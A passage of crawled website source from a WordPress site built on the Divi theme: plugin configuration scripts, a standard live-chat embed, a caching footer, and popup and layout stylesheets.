var TVE_Ult_Data = {"ajaxurl":"https:\/\/dev.cassiehoward.com\/wp-admin\/admin-ajax.php","ajax_load_action":"tve_ult_ajax_load","conversion_events_action":"tve_ult_conversion_event","shortcode_campaign_ids":[],"matched_display_settings":[],"campaign_ids":[],"post_id":3082,"is_singular":true,"tu_em":""};
/* ]]> */
</script>
		<script type="text/javascript" src="https://dev.cassiehoward.com/wp-content/plugins/thrive-ultimatum/js/dist/no-campaign.min.js?v=2.2.17.1"></script><!--Embed from Zendesk Chat Chat Wordpress Plugin v1.4.17-->
    <!--Start of Zopim Live Chat Script-->
    <script type="text/javascript">
    window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
    d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
      _.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute('charset','utf-8');
      $.src='//v2.zopim.com/?3kiKBTyqzuxeNrGIxycJLbLsS73JBNtz';z.t=+new Date;$.
      type='text/javascript';e.parentNode.insertBefore($,e)})(document,'script');
      </script><script>$zopim( function() {
})</script><!--End of Zendesk Chat Script--><link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/dev.cassiehoward.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dev.cassiehoward.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/dev.cassiehoward.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/dev.cassiehoward.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/dev.cassiehoward.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"6f91c28b01","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"213cde1744","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"3082","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://dev.cassiehoward.com/wp-content/themes/Divi/js/custom.unified.js?ver=4.5.5'></script>
<script type='text/javascript' src='https://dev.cassiehoward.com/wp-content/uploads/wtfdivi/wp_footer.js?1459417735&#038;ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"https:\/\/dev.cassiehoward.com\/wp-admin\/admin-ajax.php","force_ajax_send":"1","is_crawler":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://dev.cassiehoward.com/wp-content/plugins/thrive-ultimatum/thrive-dashboard/js/dist/frontend.min.js?ver=2.2.19.1'></script>
<script type='text/javascript' src='https://dev.cassiehoward.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.5.5'></script>
<script type='text/javascript' src='https://dev.cassiehoward.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
<script>_mri = "";_mr_domain = ""; mrtracking();</script><script type="text/javascript">var tcb_post_lists=JSON.parse('[]');</script><style id="et-builder-module-design-3082-cached-inline-styles">div.et_pb_section.et_pb_section_0{width:auto;text-align:center}.page.et_pb_pagebuilder_layout #main-content{background-color:#ffffff}.et_pb_section_0{min-height:59px}.et_pb_section_0.et_pb_section{padding-top:5px;padding-bottom:14px;margin-top:-28px;margin-bottom:-22px;background-color:#44580e!important}.et_pb_row_0{min-height:48px}.et_pb_row_0.et_pb_row{padding-top:14px!important;padding-bottom:0px!important;margin-right:auto!important;margin-bottom:21px!important;margin-left:auto!important;padding-top:14px;padding-bottom:0px}.et_pb_text_0.et_pb_text{color:#ffffff!important}.et_pb_text_1.et_pb_text{color:#ffffff!important}.et_pb_text_0 p{line-height:1.5em}.et_pb_text_1 p{line-height:1.5em}.et_pb_text_0{font-weight:700;font-size:24px;line-height:1.5em;padding-top:5px!important;padding-bottom:0px!important;margin-top:-13px!important}.et_pb_section_1.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_1{min-height:231px}.et_pb_row_1.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-right:auto!important;margin-bottom:-33px!important;margin-left:auto!important;padding-top:0px;padding-bottom:0px}.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2.et_pb_row{width:100%;max-width:100%}.et_pb_row_1,body #page-container .et-db #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1.et_pb_row{width:100%;max-width:100%}.et_pb_image_0 .et_pb_image_wrap img{min-height:auto;max-height:none}.et_pb_image_0{padding-top:0px;padding-bottom:19px;margin-bottom:-31px!important;width:100%;max-width:100%!important;text-align:left;margin-left:0}.et_pb_image_0 .et_pb_image_wrap,.et_pb_image_0 img{width:100%}.et_pb_section_2{min-height:116px}.et_pb_section_2.et_pb_section{padding-top:0px;padding-bottom:0px;margin-top:-34px;background-color:#44580e!important}.et_pb_row_2{min-height:191px}.et_pb_row_2.et_pb_row{padding-top:1px!important;padding-bottom:0px!important;margin-top:10px!important;margin-right:auto!important;margin-bottom:-1px!important;margin-left:auto!important;padding-top:1px;padding-bottom:0px}.et_pb_text_1{font-weight:700;font-size:24px;line-height:1.5em;min-height:188px;padding-top:6px!important;padding-bottom:24px!important;margin-top:17px!important;margin-bottom:-13px!important;width:100%}@media only screen and (max-width:980px){.et_pb_image_0 .et_pb_image_wrap img{min-height:auto;max-height:none}.et_pb_image_0{margin-left:auto;margin-right:auto}}@media only screen and (max-width:767px){.et_pb_text_0{font-size:18px}.et_pb_image_0 .et_pb_image_wrap img{min-height:215px;max-height:none}.et_pb_image_0{margin-left:auto;margin-right:auto}.et_pb_text_1{font-size:17px}}</style></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using memcache (SSL caching disabled) 
Database Caching 72/135 queries in 0.017 seconds using memcache

Served from: dev.cassiehoward.com @ 2025-11-25 00:14:25 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://dev.cassiehoward.com/wp-content/uploads/wtfdivi/wp_head.css?1459417735&ver=5.4.18
body_size: 1061
content:
.et_pb_column_4_4 .et_pb_team_member_description,.et_pb_column_3_4 .et_pb_team_member_description,.et_pb_column_2_3 .et_pb_team_member_description{margin-left:0}.et_pb_column_4_4>.et_pb_team_member_description,.et_pb_column_3_4>.et_pb_team_member_description,.et_pb_column_2_3>.et_pb_team_member_description{margin-left:350px}#page-container{overflow:hidden}#et-top-navigation{display:none}.single .et_pb_section:nth-of-type(1),.single .et_pb_section:nth-of-type(1) .et_pb_row:nth-of-type(1),.single .entry-content{padding-top:0}#content-area{margin-top:0 !important}.db_pagebuilder_for_posts.et_right_sidebar #sidebar *,.db_pagebuilder_for_posts.et_left_sidebar #sidebar *{position:relative}.db_pagebuilder_for_posts.et_full_width_page .et_pb_column{min-height:1px}.db_pagebuilder_for_posts.et_full_width_page article>:not(.entry-content){display:none}.db_pagebuilder_for_posts.et_full_width_page article.comment-body>*{display:block !important}.db_pagebuilder_for_posts.et_full_width_page .entry-content{padding-top:0 !important}.db_pagebuilder_for_posts.et_full_width_page .et_pb_widget_area_right{margin-bottom:30px !important;margin-left:29px !important}.db_pagebuilder_for_posts.et_full_width_page .et_pb_widget_area_left .et_pb_widget{margin-bottom:30px !important;margin-left:0 !important;margin-right:30px !important}@media only screen and ( min-width:981px){#logo{height:85px;max-height:85px !important;padding-bottom:18px}.et-fixed-header #logo{max-height:50px !important;padding-bottom:10px !important}.et-fixed-header div#page-container{padding-top:121px !important}}#main-header{-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important}#et_top_search{display:none !important}#top-menu a:hover{color:#c42527 !important}#sidebar{background-color:#fff}@media only screen and (min-width:1100px){.et_right_sidebar #main-content .container,.et_left_sidebar #main-content .container{width:1140px}}@media only screen and (min-width:981px) and (max-width:1099px){.et_right_sidebar #main-content .container,.et_left_sidebar #main-content .container{width:1020px}}@media only screen and (min-width:981px){.et_right_sidebar #sidebar .et_pb_widget{margin-right:30px}.et_left_sidebar #sidebar .et_pb_widget{margin-left:30px}.et_right_sidebar #left-area{margin-left:30px}.et_left_sidebar #left-area{margin-right:30px}}@media only screen and ( min-width:1100px){.et_left_sidebar #sidebar,.et_right_sidebar #sidebar{width:254px}}@media only screen and (min-width:981px) and (max-width:1099px){.et_left_sidebar #sidebar,.et_right_sidebar #sidebar{width:224px}}@media only screen and (min-width:981px) and (max-width:1099px){.et_right_sidebar #left-area{margin-right:30px}.et_left_sidebar #left-area{margin-left:30px}.et_right_sidebar #sidebar{padding-left:30px}.et_left_sidebar #sidebar{padding-right:30px}}@media only screen and (min-width:1100px){.et_right_sidebar #main-content .container:before{right:254px !important}.et_left_sidebar #main-content .container:before{left:254px !important}}@media only screen and (min-width:981px) and (max-width:1099px){.et_right_sidebar #main-content .container:before{right:224px !important}.et_left_sidebar #main-content .container:before{left:224px !important}}@media only screen and (min-width:981px){.et_right_sidebar #sidebar,.et_left_sidebar #sidebar{margin-top:-100px;padding-top:100px;padding-bottom:10px}}@media only screen and (max-width:981px){#sidebar{padding:30px !important;margin:0 0 30px 0 !important}}.container:before{display:none}.et_pb_widget_area_right{border-left:0 !important}@media only screen and ( min-width:1100px){.et_right_sidebar #sidebar .et_pb_widget{margin-right:30px !important}.et_left_sidebar #sidebar .et_pb_widget{margin-left:30px !important}.et_right_sidebar #left-area,.et_left_sidebar #left-area{width:720px !important}.et_right_sidebar #main-content .container:before{right:300px !important}.et_left_sidebar #main-content .container:before{left:300px !important}.et_right_sidebar #sidebar,.et_left_sidebar #sidebar{width:300px !important}}#footer-info{width:100%;margin:0 auto;text-align:center !important}@media only screen and (min-width:980px){#footer-bottom .et-social-icons{margin-bottom:-28px}}#footer-bottom{background-color:#000 !important}

--- FILE ---
content_type: text/css
request_url: https://dev.cassiehoward.com/wp-content/popupally-pro-scripts/1-popupally-pro-style.css?ver=3.0.2.56
body_size: 7903
content:
#popup-box-pro-gfcr-1.popupally-pro-overlay-1-fluid_abdess {width:100%;height:100%;overflow:hidden;position:fixed;bottom:0;right:0;display:none;background-color:rgba(80, 80, 80, 0.5) !important;}#popup-box-pro-gfcr-1.popupally-pro-opened-pro-gfcr-1 {display:block !important;z-index:999999 !important;}#popup-box-pro-gfcr-1 input,#popup-box-pro-gfcr-1 textarea,#popup-embedded-box-pro-gfcr-1 input,#popup-embedded-box-pro-gfcr-1 textarea{	min-width:initial !important;	max-width:none !important;	min-height:initial !important;	max-height:none !important;}.popupally-pro-hoverable-element{	cursor:pointer !important;}.popupally-pro-hoverable-element:hover{	opacity:0.5 !important;}.popupally-pro-top-page-jehjsq-1 {	position:absolute !important;	top:0 !important;	z-index:99999 !important;}.popupally-pro-top-page-follow-jehjsq-1 {	position:fixed !important;	top:0 !important;	z-index:99999 !important;}.popupally-pro-end-page-follow-jehjsq-1 {	position:fixed !important;	bottom:0 !important;	z-index:99999 !important;}#popup-box-pro-gfcr-1 .popupally-pro-outer-full-width-1-fluid_abdess{position:absolute !important;}#popup-box-pro-gfcr-1 .popupally-pro-outer-1-fluid_abdess{-webkit-border-radius: 4px !important;-moz-border-radius: 4px !important;border-radius: 4px !important;z-index:999999 !important;}#popup-embedded-box-pro-gfcr-1.popupally-pro-outer-embedded-1-fluid_abdess {margin:0 auto !important;clear:both !important;}#popup-box-pro-gfcr-1 .popupally-pro-inner-1-fluid_abdess,#popup-embedded-box-pro-gfcr-1 .popupally-pro-inner-1-fluid_abdess{position:relative !important;overflow:visible !important;width:100% !important;height:100% !important;padding:0 !important;margin:0 !important;text-align:center !important;-webkit-box-sizing:border-box !important;-moz-box-sizing:border-box !important;box-sizing:border-box !important;}#popup-box-pro-gfcr-1 .popupally-fluid-content-element,#popup-embedded-box-pro-gfcr-1 .popupally-fluid-content-element{position:absolute;display:block;background-size:contain;background-repeat:no-repeat;width:100px;height:100px;font-family:Georgia, serif;font-size:14px;line-height:20px;text-align:left;font-weight:400;top:0px;left:0px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;z-index:0;border-style:none;border-width:0px;border-color:transparent;border-radius:0px;background-color:transparent;padding:0;margin:0;}#popup-box-pro-gfcr-1 input[type="checkbox"].popupally-fluid-content-element,#popup-embedded-box-pro-gfcr-1 input[type="checkbox"].popupally-fluid-content-element{-webkit-appearance:checkbox;-moz-appearance:checkbox;}#popup-box-pro-gfcr-1 input[type="text"].popupally-fluid-content-element,#popup-embedded-box-pro-gfcr-1 input[type="text"].popupally-fluid-content-element,#popup-box-pro-gfcr-1 input[type="email"].popupally-fluid-content-element,#popup-embedded-box-pro-gfcr-1 input[type="email"].popupally-fluid-content-element{background-color:transparent;border:none;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow:none;color:#000000;}#popup-box-pro-gfcr-1 input[type="submit"].popupally-fluid-content-element,#popup-embedded-box-pro-gfcr-1 input[type="submit"].popupally-fluid-content-element{cursor:pointer !important;-webkit-appearance:none !important;}#popup-box-pro-gfcr-1 input[type="submit"].popupally-fluid-content-element:hover,#popup-embedded-box-pro-gfcr-1 input[type="submit"].popupally-fluid-content-element:hover{opacity:0.5 !important;}#popup-box-pro-gfcr-1 .popupally-pro-outer-1-fluid_abdess .popupally-pro-close{background-image:url('http://www.cassiehoward.com/wp-content/plugins/popupally-pro/resource/frontend/img/fancy_close.png') !important;background-size:cover !important;display: block !important;position: absolute !important;top: -12px !important;right: -12px !important;width: 30px !important;height: 30px !important;color: white !important;cursor: pointer !important;z-index:999999 !important;}[svvuyx-redirect-popup],[svvuyx-redirect-url]{cursor:pointer !important;}[svvuyx-redirect-popup]:hover,[svvuyx-redirect-url]:hover{opacity:0.5 !important;}#popup-box-pro-gfcr-1 .popupally-pro-outer-full-width-1-fluid_abdess{bottom:0;right:0;top:initial;left:initial;margin-top:0;margin-left:0;}#popup-embedded-box-pro-gfcr-1.popupally-pro-outer-full-width-1-fluid_abdess {left:0 !important;}#popup-box-pro-gfcr-1 .popupally-pro-outer-full-width-1-fluid_abdess,#popup-embedded-box-pro-gfcr-1.popupally-pro-outer-full-width-1-fluid_abdess {width:100% !important;height:40px !important;background-color:transparent !important;-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important;z-index:999999 !important;}#popup-box-pro-gfcr-1 .popupally-pro-outer-1-fluid_abdess,#popup-embedded-box-pro-gfcr-1 .popupally-pro-outer-embedded-1-fluid_abdess {width:1080px !important;height:40px !important;background-color:transparent !important;background-image:none !important;background-size:contain !important;background-repeat:no-repeat !important;margin-left:auto !important;margin-right:auto !important;}#popup-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-1,#popup-embedded-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-1{display:block;position:absolute;width:42% !important;height:75% !important;top:0px !important;left:4px !important;background-color:transparent !important;color:#000000 !important;font-family:Lato !important;font-size:18px !important;font-weight:500 !important;text-align:left !important;line-height:40px !important;border-width:0px !important;}#popup-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-2,#popup-embedded-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-2{display:block;position:absolute;width:20% !important;height:100% !important;top:5px !important;left:43% !important;background-color:#FFFFFF !important;font-family:Lato !important;padding-left:5px !important;border-width:1px !important;border-style:solid !important;border-color:#878787 !important;}#popup-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-2::-webkit-input-placeholder{color:#878787 !important;}#popup-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-2:-moz-placeholder{color:#878787 !important;}#popup-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-2::-moz-placeholder{color:#878787 !important;}#popup-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-2:-ms-input-placeholder{color:#878787 !important;}#popup-embedded-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-2::-webkit-input-placeholder{color:#878787 !important;}#popup-embedded-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-2:-moz-placeholder{color:#878787 !important;}#popup-embedded-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-2::-moz-placeholder{color:#878787 !important;}#popup-embedded-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-2:-ms-input-placeholder{color:#878787 !important;}#popup-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-6,#popup-embedded-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-6{display:block;position:absolute;width:20% !important;height:100% !important;top:5px !important;left:62% !important;background-color:#FFFFFF !important;font-family:Lato !important;padding-left:5px !important;border-width:1px !important;border-style:solid !important;border-color:#878787 !important;opacity:1 !important;}#popup-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-6::-webkit-input-placeholder{color:#878787 !important;}#popup-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-6:-moz-placeholder{color:#878787 !important;}#popup-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-6::-moz-placeholder{color:#878787 !important;}#popup-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-6:-ms-input-placeholder{color:#878787 !important;}#popup-embedded-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-6::-webkit-input-placeholder{color:#878787 !important;}#popup-embedded-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-6:-moz-placeholder{color:#878787 !important;}#popup-embedded-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-6::-moz-placeholder{color:#878787 !important;}#popup-embedded-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-6:-ms-input-placeholder{color:#878787 !important;}#popup-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-7,#popup-embedded-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-7{display:block;position:absolute;width:20% !important;height:100% !important;top:5px !important;left:81% !important;background-color:#C42527 !important;color:#FFFFFF !important;font-family:"Arial Black", Gadget, sans-serif !important;font-size:14px !important;font-weight:700 !important;text-align:center !important;padding-left:0px !important;border-width:1px !important;border-style:none !important;border-color: !important;}#popup-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-8,#popup-embedded-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-8{display:block;position:absolute;width:44% !important;height:80% !important;top:5px !important;left:4px !important;background-color:transparent !important;color:#000000 !important;font-family:Lato !important;font-size:24px !important;font-weight:900 !important;text-align:center !important;line-height:25px !important;border-width:0px !important;}@media (max-width:960px) {#popup-box-pro-gfcr-1 .popupally-pro-outer-full-width-1-fluid_abdess{bottom:0;right:0;top:initial;left:initial;margin-top:0;margin-left:0;}#popup-embedded-box-pro-gfcr-1.popupally-pro-outer-full-width-1-fluid_abdess {left:0 !important;}#popup-box-pro-gfcr-1 .popupally-pro-outer-full-width-1-fluid_abdess,#popup-embedded-box-pro-gfcr-1.popupally-pro-outer-full-width-1-fluid_abdess {width:100% !important;height:70px !important;background-color:transparent !important;-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important;z-index:999999 !important;}#popup-box-pro-gfcr-1 .popupally-pro-outer-1-fluid_abdess,#popup-embedded-box-pro-gfcr-1 .popupally-pro-outer-embedded-1-fluid_abdess {width:500px !important;height:70px !important;background-color:transparent !important;background-image:none !important;background-size:contain !important;background-repeat:no-repeat !important;margin-left:auto !important;margin-right:auto !important;}#popup-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-1,#popup-embedded-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-1{display:block;position:absolute;width:98% !important;height:35% !important;top:0px !important;left:10px !important;background-color:transparent !important;color:#000000 !important;font-family:Lato !important;font-size:15px !important;font-weight:700 !important;text-align:center !important;line-height:40px !important;border-width:0px !important;}#popup-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-2,#popup-embedded-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-2{display:block;position:absolute;width:31% !important;height:40% !important;top:35px !important;left:10px !important;background-color:#FFFFFF !important;font-family:Arial, Helvetica, sans-serif !important;padding-left:5px !important;border-width:1px !important;border-style:solid !important;border-color:#878787 !important;}#popup-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-2::-webkit-input-placeholder{color:#878787 !important;}#popup-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-2:-moz-placeholder{color:#878787 !important;}#popup-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-2::-moz-placeholder{color:#878787 !important;}#popup-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-2:-ms-input-placeholder{color:#878787 !important;}#popup-embedded-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-2::-webkit-input-placeholder{color:#878787 !important;}#popup-embedded-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-2:-moz-placeholder{color:#878787 !important;}#popup-embedded-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-2::-moz-placeholder{color:#878787 !important;}#popup-embedded-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-2:-ms-input-placeholder{color:#878787 !important;}#popup-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-6,#popup-embedded-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-6{display:block;position:absolute;width:31% !important;height:40% !important;top:35px !important;left:173px !important;background-color:#FFFFFF !important;font-family:Arial, Helvetica, sans-serif !important;padding-left:5px !important;border-width:1px !important;border-style:solid !important;border-color:#878787 !important;opacity:1 !important;}#popup-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-6::-webkit-input-placeholder{color:#878787 !important;}#popup-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-6:-moz-placeholder{color:#878787 !important;}#popup-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-6::-moz-placeholder{color:#878787 !important;}#popup-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-6:-ms-input-placeholder{color:#878787 !important;}#popup-embedded-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-6::-webkit-input-placeholder{color:#878787 !important;}#popup-embedded-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-6:-moz-placeholder{color:#878787 !important;}#popup-embedded-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-6::-moz-placeholder{color:#878787 !important;}#popup-embedded-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-6:-ms-input-placeholder{color:#878787 !important;}#popup-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-7,#popup-embedded-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-7{display:block;position:absolute;width:31% !important;height:40% !important;top:35px !important;left:337px !important;background-color:#C42527 !important;color:#FFFFFF !important;font-family:"Arial Black", Gadget, sans-serif !important;font-size:14px !important;font-weight:700 !important;text-align:center !important;padding-left:0px !important;border-width:1px !important;border-style:outset !important;border-color: !important;}#popup-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-8,#popup-embedded-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-8{display:block;position:absolute;width:98% !important;height:35% !important;top:0px !important;left:10px !important;background-color:transparent !important;color:#000000 !important;font-family:Lato !important;font-size:15px !important;font-weight:700 !important;text-align:center !important;line-height:40px !important;border-width:0px !important;}}@media (max-width:640px) {#popup-box-pro-gfcr-1 .popupally-pro-outer-full-width-1-fluid_abdess{bottom:0;right:0;top:initial;left:initial;margin-top:0;margin-left:0;}#popup-embedded-box-pro-gfcr-1.popupally-pro-outer-full-width-1-fluid_abdess {left:0 !important;}#popup-box-pro-gfcr-1 .popupally-pro-outer-full-width-1-fluid_abdess,#popup-embedded-box-pro-gfcr-1.popupally-pro-outer-full-width-1-fluid_abdess {width:100% !important;height:70px !important;background-color:transparent !important;-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important;z-index:999999 !important;}#popup-box-pro-gfcr-1 .popupally-pro-outer-1-fluid_abdess,#popup-embedded-box-pro-gfcr-1 .popupally-pro-outer-embedded-1-fluid_abdess {width:400px !important;height:70px !important;background-color:transparent !important;background-image:none !important;background-size:contain !important;background-repeat:no-repeat !important;margin-left:auto !important;margin-right:auto !important;}#popup-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-1,#popup-embedded-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-1{display:block;position:absolute;width:97% !important;height:35% !important;top:0px !important;left:6px !important;background-color:transparent !important;color:#000000 !important;font-family:Lato !important;font-size:15px !important;font-weight:700 !important;text-align:center !important;line-height:40px !important;border-width:0px !important;}#popup-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-2,#popup-embedded-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-2{display:block;position:absolute;width:31% !important;height:40% !important;top:35px !important;left:10px !important;background-color:#FFFFFF !important;font-family:Arial, Helvetica, sans-serif !important;padding-left:5px !important;border-width:1px !important;border-style:solid !important;border-color:#878787 !important;}#popup-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-2::-webkit-input-placeholder{color:#878787 !important;}#popup-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-2:-moz-placeholder{color:#878787 !important;}#popup-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-2::-moz-placeholder{color:#878787 !important;}#popup-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-2:-ms-input-placeholder{color:#878787 !important;}#popup-embedded-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-2::-webkit-input-placeholder{color:#878787 !important;}#popup-embedded-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-2:-moz-placeholder{color:#878787 !important;}#popup-embedded-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-2::-moz-placeholder{color:#878787 !important;}#popup-embedded-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-2:-ms-input-placeholder{color:#878787 !important;}#popup-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-6,#popup-embedded-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-6{display:block;position:absolute;width:31% !important;height:40% !important;top:35px !important;left:140px !important;background-color:#FFFFFF !important;font-family:Arial, Helvetica, sans-serif !important;padding-left:5px !important;border-width:1px !important;border-style:solid !important;border-color:#878787 !important;opacity:1 !important;}#popup-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-6::-webkit-input-placeholder{color:#878787 !important;}#popup-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-6:-moz-placeholder{color:#878787 !important;}#popup-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-6::-moz-placeholder{color:#878787 !important;}#popup-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-6:-ms-input-placeholder{color:#878787 !important;}#popup-embedded-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-6::-webkit-input-placeholder{color:#878787 !important;}#popup-embedded-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-6:-moz-placeholder{color:#878787 !important;}#popup-embedded-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-6::-moz-placeholder{color:#878787 !important;}#popup-embedded-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-6:-ms-input-placeholder{color:#878787 !important;}#popup-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-7,#popup-embedded-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-7{display:block;position:absolute;width:31% !important;height:40% !important;top:35px !important;left:270px !important;background-color:#C42527 !important;color:#FFFFFF !important;font-family:"Arial Black", Gadget, sans-serif !important;font-size:13px !important;font-weight:700 !important;text-align:center !important;padding-left:0px !important;border-width:1px !important;border-style:outset !important;border-color: !important;}#popup-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-8,#popup-embedded-box-pro-gfcr-1 #popupally-fluid-1-fluid_abdess-8{display:block;position:absolute;width:97% !important;height:35% !important;top:0px !important;left:6px !important;background-color:transparent !important;color:#000000 !important;font-family:Lato !important;font-size:15px !important;font-weight:700 !important;text-align:center !important;line-height:40px !important;border-width:0px !important;}}@media (max-width:480px) {#popup-box-pro-gfcr-1 .popupally-pro-outer-full-width-1-fluid_abdess{bottom:0;right:0;top:initial;left:initial;margin-top:0;margin-left:0;}#popup-embedded-box-pro-gfcr-1.popupally-pro-outer-full-width-1-fluid_abdess {left:0 !important;}#popup-box-pro-gfcr-1 .popupally-pro-outer-full-width-1-fluid_abdess,#popup-embedded-box-pro-gfcr-1.popupally-pro-outer-full-width-1-fluid_abdess {width:100% !important;height:70px !important;background-color:transparent !important;-webkit-box-shadow:none 